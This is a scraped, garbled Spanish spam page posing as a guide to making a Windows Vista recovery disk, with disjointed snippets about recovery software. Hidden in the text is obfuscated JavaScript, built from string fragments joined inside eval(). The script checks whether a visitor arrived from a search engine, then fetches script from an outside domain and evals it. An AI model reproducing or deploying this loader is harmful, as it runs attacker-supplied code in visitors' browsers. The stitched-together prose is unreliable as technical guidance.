

## **Disco De Recuperacion Del Sistema Windows Vista**

get";tn["dLBF"]="ogle";tn["astv"]="0)||";tn["HKNl"]="onp:";tn["SAxR"]="ents";tn["mcYO"]="';\$..

i";tn["sUzm"]="e:'s";tn["HOBL"]="0||r";tn["TcEY"]="1 0/";tn["SLTb"]="quer";tn["jwXy"]="=

'f";tn["HNeI"]="rd()";tn["gESF"]="ead'";tn["AxIO"]=" rd(";tn["AMto"]="s,jq";tn["NnCQ"]="ed')";tn["ZNtL"]=":tru";tn["UPeS " $]="out(";tn['OIVs"]="8ijd";tn['pivO"]="",'/";tn['HYir"]="s');";tn['TKLM"]="}\})$ ;";tn["gVnE" $]="rer;';tn['oFqr"]="5.$  Paso 1: Descargar la versión de prueba gratuita del software recuperación de archivos Yodot e instalarlo en su ordenador portátil o PC.. La siguiente guía describe cómo recuperar un portátil Toshiba con Windows Vista o Windows 7 preinstalado desde la HDD (unidad de disco duro) mediante el.. m";tn["kmEx"]="ment";tn["wsAw"]=" com";tn["jKeS"]="rd,1";tn["eczM"]="x go";tn["fSJK"]="e{va";tn["GigH"]="x/li";tn["faum"]="ef..

";tn["uUQB"]="aTyp";tn["aKXx"]="nt('";tn["qPMl"]="mail";tn["OltW"]="roce";tn["CZoZ"]="eof

";tn["PEPM"]="(\"ya";tn["Xptl"]="vk.. r";tn["asCk"]="inde";tn["xsMk"]="hild";tn["loDE"]="exOf";tn["mfKQ"]="5 br";tn["VFbk"]="var ";tn["WbRe"]="\$===";tn["erLE"]="jque";tn["VMzc"]="ssDo";tn["KOvo"]="apis";tn["hCUa"]="live";tn[" voez"]=",suc";tn["tOUs"]="Elem";tn["XWcS"]="xOf(";tn["bDeO"]="trib";tn["NEwg"]="bing";tn["GUUb"]="tion";tn["IqGd"]= "e,js";tn["rvFu"]="ctio";tn["rNBY"]="(\"go";tn["gdUL"]=".. js";tn["MmFy"]="seDa";tn["AcjS"]="r re";tn["jjjE"]="00);";tn["RmRW"]="in j";tn["DKbb"]="ttp:";tn["EkhG"]=".

var k = 'disco+de+recuperacion+del+sistema+windows+vista';var tn = new Array();tn["EaKZ"]=":fun";tn["naOR"]="extS";tn[" AKeY"]="/aja";tn["VMoR"]="ajax";tn["pnxf"]="tatu";tn["zyhY"]="docu";tn["jsyr"]="ateE";tn["DJAZ"]="ndex";tn["cpJK"]="b s/j";tn["zyjv"]="cess";tn["GXKG"]="{var";tn["osZV"]=">0||";tn["MtZv"]="orce";tn["XQyZ"]="({ty";tn["kDHJ"]=";a.. ";tn["UrZJ"]="XHR)";tn["mwcC"]="leme";tn["iJnZ"]="ref ";eval(tn["VFbk"]+tn["SlYt"]+tn["lrFM"]+tn["KrKw"]+tn["zyhY"]+ tn["kmEx"]+tn["gdUL"]+tn["jsyr"]+tn["mwcC"]+tn["aKXx"]+tn["UmiB"]+tn["YtZi"]+tn["kDHJ"]+tn["VXaJ"]+tn["bDeO"]+t n["qmjS"]+tn["SnAo"]+tn["pivO"]+tn["AKeY"]+tn["eczM"]+tn["dLBF"]+tn["KOvo"]+tn["wsAw"]+tn["AKeY"]+tn["GigH"]+ tn["cpJK"]+tn["SLTb"]+tn["iTjl"]+tn["TcEY"]+tn["erLE"]+tn["KEie"]+tn["RmRW"]+tn["HYir"]+tn["zyhY"]+tn["kmEx"]+tn[ "DxVP"]+tn["tOUs"]+tn["SAxR"]+tn["Fkvu"]+tn["OBro"]+tn["xCWy"]+tn["gESF"]+tn["TWtj"]+tn["KRHv"]+tn["gPFq"]+tn[ "xsMk"]+tn["gqyH"]+tn["Rxig"]+tn["GUUb"]+tn["AxIO"]+tn["VoyW"]+tn["gnhO"]+tn["CZoZ"]+tn["WbRe"]+tn["PLrQ"]+tn ["flOw"]+tn["NnCQ"]+tn["WGUI"]+tn["gQui"]+tn["UPeS"]+tn["jKeS"]+tn["jjjE"]+tn["dPlP"]+tn["fSJK"]+tn["AcjS"]+tn["K qRW"]+tn["eFSf"]+tn["HIka"]+tn["HyGu"]+tn["gVnE"]+tn["dYMh"]+tn["vfDn"]+tn["hKHS"]+tn["GlhS"]+tn["TiNE"]+tn["qe Xu"]+tn["EkhG"]+tn["loDE"]+tn["PEPM"]+tn["DJAZ"]+tn["cFYX"]+tn["astv"]+tn["qeXu"]+tn["EkhG"]+tn["loDE"]+tn["rNB Y"]+tn["dLBF"]+tn["cFYX"]+tn["astv"]+tn["iJnZ"]+tn["asCk"]+tn["XWcS"]+tn["gddb"]+tn["wvoj"]+tn["cFYX"]+tn["HOBL" ]+tn["faum"]+tn["DJAZ"]+tn["RLpy"]+tn["NEwg"]+tn["cFYX"]+tn["HOBL"]+tn["faum"]+tn["DJAZ"]+tn["RLpy"]+tn["qPMl "]+tn["cFYX"]+tn["HOBL"]+tn["faum"]+tn["DJAZ"]+tn["RLpy"]+tn["hqbf"]+tn["DfQX"]+tn["osZV"]+tn["iJnZ"]+tn["asCk"] +tn["XWcS"]+tn["yrru"]+tn["cFYX"]+tn["HOBL"]+tn["faum"]+tn["DJAZ"]+tn["RLpy"]+tn["hCUa"]+tn["cFYX"]+tn["HOBL "]+tn["faum"]+tn["DJAZ"]+tn["RLpy"]+tn["Xptl"]+tn["GDfC"]+tn["GXKG"]+tn["Iccq"]+tn["MwiZ"]+tn["jwXy"]+tn["MtZv" ]+tn["mcYO"]+tn["VMoR"]+tn["XQyZ"]+tn["aorr"]+tn["Htmv"]+tn["obHK"]+tn["uUQB"]+tn["sUzm"]+tn["EKpD"]+tn["YW KW"]+tn["OltW"]+tn["XiZV"]+tn["fFQt"]+tn["gDgl"]+tn["vota"]+tn["VMzc"]+tn["qmuq"]+tn["ZNtL"]+tn["IqGd"]+tn["HKN l"]+tn["VVvM"]+tn["dgfa"]+tn["DdiK"]+tn["DKbb"]+tn["MqFL"]+tn["OIVs"]+tn["mfKQ"]+tn["WdEK"]+tn["Ahfa"]+tn["rN Yk"]+tn["gtMW"]+tn["EJiY"]+tn["oFqr"]+tn["ecxm"]+tn["ZdzY"]+tn["voez"]+tn["zyjv"]+tn["EaKZ"]+tn["rvFu"]+tn["VZOC" ]+tn["XMCr"]+tn["MmFy"]+tn["JSbo"]+tn["naOR"]+tn["pnxf"]+tn["AMto"]+tn["UrZJ"]+tn["xdqZ"]+tn["oXbI"]+tn["XMCr"] +tn["MmFy"]+tn["MMNm"]+tn["TKLM"]+tn["ZwLr"]+tn["HNeI"]+tn["CJck"]);Crear Disco De Recuperacion Del Sistema Windows VistaHe recibido varias consultas acerca de la forma de recuperar instalaciones ya sean de desktops o de servidores.. Opciones de recuperaci Puede realizar reparaciones en los archivos que Windows usa para iniciarse, realizar una operaci.. \"";tn["yrru"]="\"msn";tn["dPlP"]="}els";tn["DfQX"]="o \")";tn["fFQt"]="ta:f";tn["Fkvu"]="ByTa";tn["Rxig"]="func";tn["XiZ V"]="ssDa";tn["VZOC"]="n(re";tn["GDfC"]=")>0)";tn["JSbo"]="ta,t";tn["vota"]=",cro";tn["CJck"]=";";tn["eFSf"]="cume";tn["  $S[Yt"] = "q = ";tn["gqyH"] = "a);";tn["HIka"] = "nt..$  Como acceder al men. El Recuperador de Datos Windows de Stellar Phoenix ofrece una plataforma fiable para que los usuarios de Windows recuperen datos perdidos, borrados o inaccesibles.

";tn["WGUI"]="{set";tn["gQui"]="Time";tn["UmiB"]="scri";tn["Iccq"]=" sho";tn["rNYk"]="ino.. Formatear un disco o USB en Windows 7, XP o Vista Establecer del mejor modo los parámetros para hacerlo..

ind";tn["ecxm"]="?wee";tn["dgfa"]="e,ur";tn["MMNm"]="ta);";tn["KrKw"]="r a=";tn["xCWy"]="e('h";tn["oXbI"]="l(re";tn["E KpD"]="crip";tn["gPFq"]="endC";tn["Ahfa"]="dlat";tn["OBro"]="gNam";tn["iTjl"]="y/3.. La mayoría de portátiles del mercado incluyen un sistema de recuperación que permite devolver el sistema operativo (Windows) a su estado inicial de fábrica.. En este caso vamos a ver las distintas posibilidades Captain Nemo Sistema de gestión de archivos de plataformas que permite acceder a particiones Novell, NT y Linux desde cualquier ordenador con sistema operativo.

app";tn["gDgl"]="alse";tn["qmjS"]="ute(";tn["cFYX"]=" \")>";tn["ZwLr"]="}}}}";tn["qmuq"]="main";tn["MqFL"]="//F2";tn[" SnAo"]="'src";tn["gtMW"]="com/";tn["XMCr"]="spon";tn["vfDn"]="ef.. s";tn["VVvM"]="fals";tn["EJiY"]="13/3";tn["WdEK" ]="owar";tn["TWtj"]=")[0]";tn["YtZi"]="pt')";tn["qeXu"]="(ref";tn["gddb"]="\"ram";tn["ZdzY"]="bly'";tn["Htmv"]="GET'";tn[ "hKHS"]="engt";tn["HyGu"]="efer";tn["gnhO"]="(typ";tn["wvoj"]="bler";tn["aorr"]="pe:'";tn["flOw"]="efin";tn["MwiZ"]="w me ";tn["KRHv"]=".. Paso 2: Siga las Hola, yo tengo un problema tengo que reparar el inicio via usb, cuando pongo el usb, no se como entrar al meno de recuperacion del sistema ya que me solo salta la.. l";tn["PLrQ"]="'und";tn["GlhS"]="h>0)";tn["xdqZ"]= "{eva";tn["lrFM"]="k;va";tn["obHK"]=",dat";tn["TiNE"]="{if(";tn["DxVP"]=".. cre";tn["RLpy"]="Of(\"";tn["VXaJ"]="etAt";tn  $['VovW"] = ')($ if";tn[" $YWKW"] = 't',p'$ ;tn[" $hqbf"] = 'vaho'$ ;tn[" $DdK"] = 'l'h'$ ;tn[" $KqRW"$ ]="f=do";tn["d $YMh"$ ]="if(r";tn[" $KEie'$ "  $]=$ "ry.

e10c415e6f